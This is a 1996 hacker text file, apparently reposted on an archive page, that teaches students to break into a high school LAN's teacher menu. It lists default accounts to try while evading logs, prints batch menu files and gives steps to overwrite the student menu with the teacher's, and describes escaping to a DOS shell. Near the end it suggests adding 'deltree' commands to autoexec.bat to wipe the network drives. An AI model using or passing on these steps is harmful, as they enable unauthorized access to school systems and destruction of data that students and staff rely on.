Copy Link
Add to Bookmark
Report
SK-LAN

Hacking your School's Network
Written by: SlAk for the June 1996 koma realease
I spent this whole year trying to get access to the teacher's
menu at school.. it took a while, but i finally got access to
it. You may be wondering "Why go to the teacher's menu?" well
first let me kill a nagging little quriosity.. no you can't
change marks [ the network i got access to you couldent anyway]
but you can do many other fun little tricks like,
- Adding and removing programs for the currently selected class.
- Adding and removing students for the currently selected class.
- Adding and removing special menu items for the currently selected class.
- Distributing selected files to the currently selected class.
These are the only fun things you will soon be able to do.
Info on our network.
~~~~~~~~~~~~~~~~~~~
It's a highschool network run off of 286 or 386es. It's LAN. No modem
access as far as i know. =( The teachers DONT know your password BUT
they can delete all your files [ unless they dont know how to change
a read only attribute.. hehhehe] About 35 servers. It sucks big time.
Gee..i love learning how to use programs made in 1982 dont you? They
are user ENEMY [ as uppose to user friendly ] If you havent taken
grade 10 "Introduction to computers" dont unless they are AT LEAST
running a network with 486es.. other wise.. you will have a year
of torment.
Method 1.
~~~~~~~~
There is first the obvious method of getting a teacher's account and
password. A few default accounts are,
SYSOP
SUPERVISOR
And another one, print1 [ and ] print2 . They are used for controlling
the network printer, but also bring you to the teacher's menu.
There is probably a guest account that is available.. try,
GUEST1 [ through to - > GUEST20 or so..
Just use these to screw around in, so if they check logs they wont know
it was you. This method is pretty unrealiable unless your teacher is a
slow typer, and you have a good pair of eyes < teeheehee >
Method 2 ( my favorite )
~~~~~~~~~~~~~~~~~~~~~~~~
This method should always work. Because the programs they offer you allow
you to open text files and edit them ( wordperfect, turing ) i would
reccomend you to use turing because of the "return to start hit F9" option
this allows you to go right back to your directory and drive from wherever
you were before. And also is far easier to navigate in then wordperfect.
And it also lists all the drives in use so you wont have to guess.
STEP 1 - Look for a file called G.BAT [ this is what it was
called on our network, it may be called something
different on yours ] here it is so you know what
to look for,
NOTE : These batch files wont work on your computer
because you dont have a LAN system do you? [ if you
are ultra k-rad and have a
------------------------------------------------------begin file----------------
echo off
SET T=SCHMIDL_.__
SET C=CLS3
H:
IF %G%==GENERICS CD %HV%\%G%\%CV%
IF %G%==STUDENTS CD %HV%\%G%\%D%
CD L:SYS:LOGS\%T%\%C%
CD T:SYS:CLASSES\%T%\%C%
CLSMENU %V%G.BAT %V%TEMP
%V%TEMP
MENU: The following lines define the menu for the CLSMENU.COM program.
CO80:9
BG:1
CLS:
BG:7
Fg:0
TITLE:ÉÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍ»
TITLE:º DIC 2AR - 03 º
TITLE:º Class Menu º
TITLE:ÈÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍͼ
BG:1
fg:11
CH:ÚÄÄÄÄÄÄÄProgram SelectionsÄÄÄÄÄÄÄÄÄ¿
LH:ÚÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄ Program Selections
RH:ÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄ¿
fg:7
É!WordPerfect 5.1^ECHO Loading Program^CD W:\COURSES^h:^path=%path%;w:\courses\wp51^w:\courses\wp51\wp^%v%g^%V%G^:WP51
Ê!As Easy As 1-2-3 Spreadsheet^ECHO Loading Program^CD W:\COURSES^set aseasy=h:\courses\aseasyas^h:^h:\courses\aseasyas\aseasy /e^ %v%g^%V%G^:ASEASYAS
Ë!Computer Tutor Demo^ECHO Loading Program^CD W:\COURSES^cd\courses\tutor^tutor^%v%g^%V%G^:TUTOR
Ì!watfile data mgt program^ECHO Loading Program^CD W:\COURSES^h:^H:\courses\watfile\watfile.exe^%v%g^%V%G^:WATFILE
Í!Turing Version 7.04^ECHO Loading Program^CD W:\COURSES^h:^break=on^h:\courses\turing\turing^%v%g^%V%G^:TURING
Î~
Ï~
Ð~
Ñ~
Ò~
Ó~
Ô~
:
:Esc - Return to Previous Menu^IF %D%==%T% GOTO T^COPY H:\%G%\MENUS\%D%# %V%G.BAT>NUL^CD T:..^%V%G^:T^COPY T:T.MNU %V%G.BAT>nul^%V%G
N:Network Printer Control^CLSLANSP SYS:\LOGIN\LANSPOOL\LANSPOOL.INI^%V%G
R:Remove Files^CLSDEL %G% %ID% %D% *.TRN^%V%G
P:Print Now^clsspool^%v%G
L:Logout^@Echo OFF^If not @%A%==@1 GOTO NORMAL^EXIT^:NORMAL^SET W=0^SET A=0^CLSLIC V^CLSUTILS LOGOUT^if %G%==GENERICS goto GLOGOUT ^goto end^:glogout^CLSEXIST H:*.*^IF ERRORLEVEL 1 GOTO END^DEL H:*.* <CLSYES >NUL^:end^LOGOUT^G
FG:15
bg:4
PROMPT:Selection? ( ÄÙ)
------------------------------------------------------end file------------------
(NOTE) scroll to the right for more.
I found this file in the C: there were no directories
there just this file and a few other ones. You can play
with it like so,
------------------------------------------------------begin file----------------
echo off
SET T=SCHMIDL_.__
SET C=CLS3
H:
IF %G%==GENERICS CD %HV%\%G%\%CV%
IF %G%==STUDENTS CD %HV%\%G%\%D%
CD L:SYS:LOGS\%T%\%C%
CD T:SYS:CLASSES\%T%\%C%
CLSMENU %V%G.BAT %V%TEMP
%V%TEMP
MENU: The following lines define the menu for the CLSMENU.COM program.
CO80:9
BG:1
CLS:
BG:7
Fg:0
TITLE:ÚÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄ¿
TITLE:º DIC 2AR - 03 º
TITLE:º hack attack º
TITLE:ÀÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÙ
BG:1
fg:11
CH:ÚÄÄÄÄÄÄÄProgram SelectionsÄÄÄÄÄÄÄÄÄ¿
LH:ÚÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄ Program Selections
RH:ÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄÄ¿
fg:7
É!Netscape^ECHO Loading Program^CD W:\COURSES^h:^path=%path%;w:\courses\wp51^w:\courses\wp51\wp^%v%g^%V%G^:WP51
Ê!Basic^ECHO Loading Program^CD Y:\PUBLICS^set basic=Y:\public\dos\v5.00^y:^y:\public\dos\v5.00\basic /e^ %v%g^%V%G^:BASIC.COM
Ë!Bios^ECHO Loading Program^CD W:\COURSES^cd\courses\tutor^tutor^%v%g^%V%G^:TUTOR
Ì!Borland C++^ECHO Loading Program^CD W:\COURSES^h:^H:\courses\watfile\watfile.exe^%v%g^%V%G^:WATFILE
Í!Turing Version 7.04^ECHO Loading Program^CD W:\COURSES^h:^break=on^h:\courses\turing\turing^%v%g^%V%G^:TURING
Î~
Ï~
Ð~
Ñ~
Ò~
Ó~
Ô~
:
:Esc - Return to Previous Menu^IF %D%==%T% GOTO T^COPY H:\%G%\MENUS\%D%# %V%G.BAT>NUL^CD T:..^%V%G^:T^COPY T:T.MNU %V%G.BAT>nul^%V%G
N:Sysop Menu^CLSLANSP SYS:\LOGIN\LANSPOOL\LANSPOOL.INI^%V%G
R:Format Harddrive^ECHO C:\>format C:\*.*^CLSDEL %G% %ID% %D% *.TRN^%V%G
P:Dos shell^command^%v%G
L:Logout^@Echo OFF^If not @%A%==@1 GOTO NORMAL^EXIT^:NORMAL^SET W=0^SET A=0^CLSLIC V^CLSUTILS LOGOUT^if %G%==GENERICS goto GLOGOUT ^goto end^:glogout^CLSEXIST H:*.*^IF ERRORLEVEL 1 GOTO END^<CLSYES >NUL^:end^LOGOUT^G
FG:15
bg:04
PROMPT:YoUr PiCk? [ ÄÙ]
------------------------------------------------------end file-----------------
Of course none of the above actually does that.. but it will make
that hot chick that sits beside you think you are a bad ass hacker. <g>
Exept the dos shell which DOES work.. and is pretty cool also..
If you change the numbers you change the colours of the screen,
so you can actually edit the file to have the black and red colours
of the teacher's menu and even put in some of the options. By the
way the SCHMIDL_.__ was a teacher Linda Schmid. So if your teacher
is hmm.. Bill Gates.. it will be GATESB_.__ <g> You can also edit
the menu commands as i have done..
Now that you have found your menu you must find the teacher's menu
file. I found my teacher's in,
H:\TEACHERS\SCHMIDL_.__\CLS1\
Look for a file called T.MNU if you see one S.MNU thats the student one
t = teacher s = student <g>
Now you have found,
1> the actual BATCH file [ G.BAT ]
2> and the T.MNU [ whatever its called the teachers menu.
and here is what the teacher's menu looks like,
------------------------------------------------------start file----------------
echo off>NUL
SET T=SCHMIDL_.__
SET C=CLS3
H:
CD %HV%\%G%\%D%
CD L:SYS:LOGS\%D%\%C%
CD T:SYS:CLASSES\%D%\%C%
CLSMENU %V%G.BAT %V%TEMP
%V%TEMP
MENU: The following lines define the menu for the CLSMENU.COM program.
CO80:8
1col:
BG:0
CLS:
BG:4
Fg:7
TITLE:ÉÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍ»
TITLE:º DIC 2AR - 03 º
TITLE:º Class Management Menu º
TITLE:ÈÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍÍͼ
BG:0
fg:7
:
fg:11
:ÚÄÄÄÄÄClass Management OptionsÄÄÄÄÄ¿
fg:7
É:Class Reporting Options^Echo Program loading...^CLSNJOIN L:*.??@ T: H: /S^CLSSUMLG H: T:^CLSLOGRV T: X/-^%V%G
Ê:Add/Remove Programs in this Class^Echo Program loading...^CLSSPLST /S=T:CLS*.USE >CLSSTDS.CLS^CLSPROGM S^DEL CLSSTDS.CLS >NUL^%V%G
Ë:Add/Remove Students in this Class^Echo Program Loading...^CLSSTUDT^%V%G
Ú:Add/Remove Special Menu Items in this Class^Echo Program loading...^CLSPROGM S SPECIALS^%V%G
Î:Distribute Files in this Class^Echo Program Loading...^CLSSPLST /G=T:CLS*.USE >H:CLSDIST.USE^CLSDIST %ID% %D% %C% \STUDENTS H:CLSDIST.USE >NUL^DEL H:CLSDIST.USE^%V%G
Ð:Set Bookmark for Programs^Echo off^if A==A%1 Echo Program Loading..^CLSBKMST.EXE %d% %c% %1 >nul^clsexist CLSSPAWN.BAT^if errorlevel 1 goto s^CLSSPAWN.BAT >nul^:S^%V%G
Ì:Use the Student Menu^COPY T:S.MNU %V%G.BAT>NUL^%V%G
Í:Automatic Login Options^Echo Program Loading...^CLSALOPT SYS:LOGIN\AUTOLOG2^%V%G
È:Set up Student Windows Desktop^if not exist \courses\windows\*.* goto no_win^copy z:\courses\windows\wininit.fil h:\%G%\%D%\wininit.fil>nul^call winchgmd.bat^goto done^:no_win^CLSPRMPT CON "This Selection requires Microsoft Windows" ^pause^:done^%V%G
:
:Esc - Return to Previous Menu^COPY H:\%G%\MENUS\%D%# %V%G.BAT>NUL^%V%G
N:Network Printer Control^CLSLANSP SYS:\LOGIN\LANSPOOL\LANSPOOL.INI^%V%G
R:Remove Files^CLSDEL %G% %ID% %D% /O *.TRN^%V%G
P:Print Now^Echo Sending output to printer...^clsspool^%v%G
L:Logout^ECHO Logging out...^If not @%A%==@1 GOTO NORMAL^EXIT^:NORMAL^SET W=0^SET A=0^CLSLIC V^CLSUTILS LOGOUT^LOGOUT^G
:
FG:15
bg:4
PROMPT:Selection? ( ÄÙ)
------------------------------------------------------end file------------------
Now all you have to do is,
1> Open the above file.
2> Go to the directory with G.BAT ( or whatever )
3> Save the above file as G.BAT ( or whatever )
4> Exit the program you are in.
If you followed the above instructions correctly, that will put you right into
the teachers menu.
NOTE : In many systems they make a lot of the commands used in the
teachers menu for higher access only, so for some options you will
see the following errors,
Invalid directory [ will usually work anyway ]
Cannot create .USE file [ access is too low ]
Some other interesting things i learned,
Dos shell : you can probably access this real easily through most programs
~~~~~~~~~ try pressing ALT+F then H or S. That will most likley put you
there.. oh and in a program called WAT-FILE just type SYS at
the little prompt for your shell. You can go to all directories
but files are probably hidden for your low access in most
directories.
REAL dos : I found it ALL in,
~~~~~~~~
Y:\PUBLIC\DOS\V5.00\
nope format.com wont work for you < hehe i tried > and deltree
didnt work either.. If you are bent on formatting the harddrive
you can probably edit the autoexec.bat and add,
deltree c:
y
deltree h:
y
deltree t:
y
deltree x:
y
You get the picture, it may not work but its worth a try.
Another fun thing to do when you find dos is to, make all your
files read only, [ ATTRIB +R ] and maybee even hidden [ ATTRIB +H]
It worked for me.
I hope you have enjoyed this text file, if there are any questions,
comments, additions, flames or tips do not hesitate to call any
koma board on the member list. Or you can reach me quicker on my
board,
acidic tear (905)201-0739
To all those lame groups who cannot stop trying to be 'hackerz'
write your own texts and PLEASE make them original. IF they are
not, then what good are you doing anybody? Even if no one ever
finds out and people all think you are 33l1t3 you still wont
be, you will stay a LAME for ever.